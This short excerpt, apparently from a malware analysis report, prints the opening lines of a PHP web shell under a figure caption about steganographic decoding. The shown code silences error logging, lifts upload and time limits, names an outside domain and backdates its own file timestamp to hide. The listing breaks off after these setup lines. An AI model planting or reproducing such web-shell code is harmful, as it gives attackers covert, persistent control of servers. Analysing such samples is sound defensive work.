 <?php
$_password="<redacted>";
@ini_set('safe_mode',false);
@ini_set('display_errors',false);
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('upload_max_filesize','100M');
@ini_set('max_file_uploads','100');
@ini_set('post_max_size','100M');
@ini_set('max_execution_time',0);
@set_time_limit(0);
if(PHP_VERSION_ID<70000)
@set_magic_quotes_runtime(0);
$_agent=true;
$_unicode='UTF-8';
$_action='Anonymizer';
$favicon_repeater='rdklvbl.ga';
if(isset($_SERVER['HTTPS'])){
$https='https://';
}else{
$https='http://';
}
$files=glob($_SERVER["DOCUMENT_ROOT"].'/*.*');
$exclude_files=array('.','..');
if(!in_array($files,$exclude_files)){
array_multisort(array_map('filemtime',$files),SORT_NUMERIC,SORT_ASC,$files);
}
touch(basename($_SERVER['PHP_SELF']),filemtime($files[0]));
...
Figure 6: Steganography technique used to decode the web shell.